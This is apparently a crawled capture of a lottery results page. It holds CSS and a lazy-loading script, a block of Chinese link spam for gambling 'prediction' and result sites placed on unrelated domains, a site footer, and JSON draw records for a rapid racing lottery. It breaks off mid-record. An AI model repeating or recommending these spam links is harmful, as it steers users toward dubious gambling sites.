light",sans-serif;font-size:5em;color:#fff;font-style:italic;font-weight:600;text-shadow:#000 1px 1px 3px;line-height:1.1em;}.page-heading{display:none;}.content-pad-4x{padding-top:0px !important;}.content-pad{padding-top:0px !important;}.single-post-share{display:none;}.blogpostcontent{padding-top:30px;font-family:"Neutraface Text light",sans-serif;font-size:1.7em;text-align:left;font-weight:600;}.blogpostcontent2{font-family:"Neutraface Text light",sans-serif;font-size:1.7em;text-align:left;font-weight:600;}.blogpostcontent1{padding-top:30px;font-family:"Neutraface Text light",sans-serif;font-size:1.6em;text-align:center;font-weight:600;}.accordionhowto{font-family:"Neutraface Text light",sans-serif;color:#666768;font-size:1.6em;font-weight:600;}.vc_tta-title-text{font-family:"Neutraface Text light",sans-serif;font-size:1.4em;font-weight:600;}</style><style type="text/css" data-type="vc_shortcodes-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.vc_custom_1704233327189{margin-top:0px !important;margin-bottom:0px !important;padding-top:0px !important;padding-bottom:40px !important;background-image:url("jpg/412bafb476b46a118130ca2e2900baa6.womanparkvip1-scaled.jpg") !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;}.vc_custom_1704249043051{margin-bottom:0px !important;padding-top:20px !important;padding-bottom:30px !important;background-color:#ece6e0 !important;}.vc_custom_1703871003992{margin-bottom:0px !important;padding-top:45px !important;padding-bottom:25px !important;background-color:#fff !important;}.vc_custom_1704248977264{margin-bottom:0px !important;padding-top:60px !important;background-color:#eaf0f6 !important;}.vc_custom_1704818230147{margin-bottom:0px !important;padding-top:60px !important;padding-bottom:0px !important;background-color:#fff !important;}.vc_custom_1704818236051{margin-bottom:0px !important;padding-top:30px !important;padding-bottom:60px !important;background-color:#fff !important;}.vc_custom_1704249043051{margin-bottom:0px !important;padding-top:20px !important;padding-bottom:30px !important;background-color:#ece6e0 !important;}.vc_custom_1703885051882{padding-top:20px !important;}.vc_custom_1723593927680{padding-top:80px !important;}.vc_custom_1703885104630{padding-bottom:20px !important;}.vc_custom_1414930551493{margin-bottom:40px !important;padding-top:20px !important;}.vc_custom_1414930539805{margin-top:-40px !important;margin-bottom:-50px !important;}.vc_custom_1707759572499{margin-bottom:0px !important;border-bottom-width:0px !important;padding-bottom:0px !important;}.vc_custom_1708178233155{padding-top:20px !important;padding-bottom:60px !important;}.vc_custom_1703879662952{padding-top:0px !important;}.vc_custom_1703879649564{padding-top:0px !important;}.vc_custom_1704913008838{padding-top:0px !important;}.vc_custom_1704233327189.nitro-lazy{background-image:none !important;}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-2953f9c5dbb5d1667d6099217e9db91c-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-1e362a0b4b783738609220c0b2dfa026-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style>



<div align="center"> 🍎 🔥 友情链接 😀 🌸
<a target="_blank" href='http://aberdeenstrippers.com/'>幸运奖号码全局走势图|极速查询五分钟飞艇官网开奖记录💰</a>
<a target="_blank" href='http://fastcleaner-robot.com/'>体彩168官网一分钟极速预测赛车新一期结果|实时直播赛车1分钟💴</a>
<a target="_blank" href='http://10healthytips.com/'>中国体彩168正规渠道： 澳洲十查奖记录看幸运十分钟直播的官网结果💵</a>
<a target="_blank" href='http://monkishop.com/'>五分钟上线了解168官方网的查奖攻略-澳洲体彩幸运5实时赛事直播结果、💷</a>
<a target="_blank" href='http://cocomojoworld.com/'>168专场-官方极速记录赛车每一分钟历程结果💶</a>
<a target="_blank" href='http://augustblog.com/'>168娱乐赛事查询幸运飞·飞开艇实时记录结果💰</a>
<a target="_blank" href='http://thismommysheart.com/'>幸运五号奖预测官网结果-手机版奥5准时直播中奖记录💴</a>
<a target="_blank" href='http://procongeneral.com/'>主播大公开结果赛果记录|幸运五分钟的澳洲10结果历史记录查询💵</a>
<a target="_blank" href='http://texwico.com/'>一分钟查168官方体彩网（综合）赛车1分钟号码结果💷</a>
<a target="_blank" href='http://theallmytee.com/'>幸运彩直播168历史查询-飞行艇官网记录查询结果💴</a>
</div>


</body> </html>

--- FILE ---
content_type: text/html
request_url: https://16688lxy.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 16688lxy.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-16 12:37:16","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,04,05,01,03,02,09,06,08,07","drawCount":180,"preDrawDate":"2026-01-15","preDrawTime":"2026-01-16 04:04:00","drawTime":"2026-01-16 13:09:00","preDrawIssue":20260115180,"drawIssue":20260116001,"firstNum":10,"secondNum":4,"thirdNum":5,"fourthNum":1,"fifthNum":3,"sixthNum":2,"seventhNum":9,"eighthNum":6,"ninthNum":8,"tenthNum":7,"sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4434
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-16 04:04:00","preDrawIssue":20260115180,"preDrawCode":"10,04,05,01,03,02,09,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:59:00","preDrawIssue":20260115179,"preDrawCode":"02,10,01,06,03,08,05,09,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:54:00","preDrawIssue":20260115178,"preDrawCode":"09,03,10,04,05,02,08,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:49:00","preDrawIssue":20260115177,"preDrawCode":"05,04,02,10,03,06,07,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:44:00","preDrawIssue":20260115176,"preDrawCode":"04,03,08,05,07,06,10,09,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:39:00","preDrawIssue":20260115175,"preDrawCode":"02,01,04,09,06,10,05,03,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:34:00","preDrawIssue":20260115174,"preDrawCode":"01,10,03,02,09,05,06,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:29:00","preDrawIssue":20260115173,"preDrawCode":"05,07,10,02,09,08,01,06,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:24:00","preDrawIssue":20260115172,"preDrawCode":"01,08,05,10,02,06,07,03,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:19:00","preDrawIssue":20260115171,"preDrawCode":"08,01,09,07,05,06,02,10,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:14:00","preDrawIssue":20260115170,"preDrawCode":"08,02,10,03,04,05,06,01,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:09:00","preDrawIssue":20260115169,"preDrawCode":"09,04,05,10,02,03,08,01,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:04:00","preDrawIssue":20260115168,"preDrawCode":"01,02,05,08,10,03,06,07,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:59:00","preDrawIssue":20260115167,"preDrawCode":"06,08,05,04,07,02,03,09,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:54:00","preDrawIssue":20260115166,"preDrawCode":"02,08,05,03,06,04,10,09,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:49:00","preDrawIssue":20260115165,"preDrawCode":"06,08,04,01,09,02,10,05,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:44:00","preDrawIssue":20260115164,"preDrawCode":"06,02,07,03,09,08,05,10,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:39:00","preDrawIssue":20260115163,"preDrawCode":"04,03,06,01,05,09,07,08,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:34:00","preDrawIssue":20260115162,"preDrawCode":"07,01,03,09,04,06,10,05,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:29:00","preDrawIssue":20260115161,"preDrawCode":"10,04,01,07,08,06,05,03,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:24:00","preDrawIssue":20260115160,"preDrawCode":"04,08,10,02,05,01,03,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:19:00","preDrawIssue":20260115159,"preDrawCode":"02,04,06,07,05,01,09,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:14:00","preDrawIssue":20260115158,"preDrawCode":"02,05,09,03,10,07,01,04,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:09:00","preDrawIssue":20260115157,"preDrawCode":"05,10,01,08,09,03,06,07,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:04:00","preDrawIssue":20260115156,"preDrawCode":"06,09,04,08,01,05,02,07,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:59:00","preDrawIssue":20260115155,"preDrawCode":"01,06,10,05,03,09,04,07,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:54:00","preDrawIssue":20260115154,"preDrawCode":"04,03,02,01,06,09,05,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:49:00","preDrawIssue":20260115153,"preDrawCode":"01,06,10,02,05,04,09,03,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:44:00","preDrawIssue":20260115152,"preDrawCode":"07,09,05,08,01,02,10,03,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:39:00","preDrawIssue":20260115151,"preDrawCode":"02,09,10,05,01,07,03,04,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:34:00","preDrawIssue":20260115150,"preDrawCode":"08,02,06,01,10,03,04,09,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:29:00","preDrawIssue":20260115149,"preDrawCode":"08,09,01,10,07,05,03,04,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:24:00","preDrawIssue":20260115148,"preDrawCode":"09,06,04,03,01,07,08,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:19:00","preDrawIssue":20260115147,"preDrawCode":"03,01,10,06,09,04,08,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:14:00","preDrawIssue":20260115146,"preDrawCode":"02,09,01,05,03,06,04,10,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:09:00","preDrawIssue":20260115145,"preDrawCode":"08,07,02,05,03,09,01,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:04:00","preDrawIssue":20260115144,"preDrawCode":"05,04,02,07,06,09,01,03,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:59:00","preDrawIssue":20260115143,"preDrawCode":"07,08,03,01,04,09,10,06,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:54:00","preDrawIssue":20260115142,"preDrawCode":"03,08,09,02,05,06,01,10,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:49:00","preDrawIssue":20260115141,"preDrawCode":"09,05,04,08,06,07,10,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:44:00","preDrawIssue":20260115140,"preDrawCode":"01,02,08,06,03,09,10,04,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:39:00","preDrawIssue":20260115139,"preDrawCode":"06,04,09,01,05,07,10,02,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:34:00","preDrawIssue":20260115138,"preDrawCode":"10,09,03,07,01,04,02,05,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:29:00","preDrawIssue":20260115137,"preDrawCode":"03,06,09,07,10,08,04,05,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:24:00","preDrawIssue":20260115136,"preDrawCode":"05,07,08,10,01,06,04,09,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:19:00","preDrawIssue":20260115135,"preDrawCode":"08,07,02,05,10,04,06,03,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:14:00","preDrawIssue":20260115134,"preDrawCode":"10,08,03,07,02,06,09,05,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:09:00","preDrawIssue":20260115133,"preDrawCode":"07,05,04,10,03,09,02,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:04:00","preDrawIssue":20260115132,"preDrawCode":"10,04,01,06,02,05,07,03,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 23:59:00","preDrawIssue":20260115131,"preDrawCode":"01,07,06,08,10,05,04,09,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:54:00","preDrawIssue":20260115130,"preDrawCode":"07,01,02,10,06,04,09,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:49:00","preDrawIssue":20260115129,"preDrawCode":"05,08,06,04,07,03,02,01,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:44:00","preDrawIssue":20260115128,"preDrawCode":"05,10,02,09,01,03,08,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 23:39:00","preDrawIssue":20260115127,"preDrawCode":"10,03,07,01,05,02,04,09,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:34:00","preDrawIssue":20260115126,"preDrawCode":"05,03,08,10,06,04,02,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:29:00","preDrawIssue":20260115125,"preDrawCode":"02,03,05,06,04,07,08,10,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 23:24:00","preDrawIssue":20260115124,"preDrawCode":"03,07,02,01,10,05,09,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:19:00","preDrawIssue":20260115123,"preDrawCode":"10,09,07,04,01,02,08,03,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 23:14:00","preDrawIssue":20260115122,"preDrawCode":"03,02,04,10,09,07,08,05,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:09:00","preDrawIssue":20260115121,"preDrawCode":"09,04,08,03,07,06,05,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 23:04:00","preDrawIssue":20260115120,"preDrawCode":"07,10,03,05,08,06,09,04,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:59:00","preDrawIssue":20260115119,"preDrawCode":"04,10,06,08,07,01,02,05,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:54:00","preDrawIssue":20260115118,"preDrawCode":"03,07,01,10,04,06,08,09,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:49:00","preDrawIssue":20260115117,"preDrawCode":"03,04,05,01,06,09,02,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:44:00","preDrawIssue":20260115116,"preDrawCode":"07,03,01,05,02,09,10,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:39:00","preDrawIssue":20260115115,"preDrawCode":"04,09,07,03,08,01,05,10,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:34:00","preDrawIssue":20260115114,"preDrawCode":"04,03,05,10,06,01,09,07,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:29:00","preDrawIssue":20260115113,"preDrawCode":"07,05,09,03,01,02,04,06,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:24:00","preDrawIssue":20260115112,"preDrawCode":"01,10,05,04,09,08,06,02,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:19:00","preDrawIssue":20260115111,"preDrawCode":"01,04,09,10,08,03,02,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 22:14:00","preDrawIssue":20260115110,"preDrawCode":"06,05,01,03,02,09,10,07,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:09:00","preDrawIssue":20260115109,"preDrawCode":"08,01,07,02,09,10,03,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 22:04:00","preDrawIssue":20260115108,"preDrawCode":"06,04,01,07,03,09,05,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 21:59:00","preDrawIssue":20260115107,"preDrawCode":"09,08,04,03,06,10,02,01,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 21:54:00","preDrawIssue":20260115106,"preDrawCode":"07,08,03,04,06,05,09,02,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 21:49:00","preDrawIssue":20260115105,"preDrawCode":"03,06,01,10,07,09,02,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 21:44:00","preDrawIssue":20260115104,"preDrawCode":"01,10,09,07,03,06,08,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 21:39:00","preDrawIssue":20260115103,"preDrawCode":"09,06,04,01,02,03,10,08,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 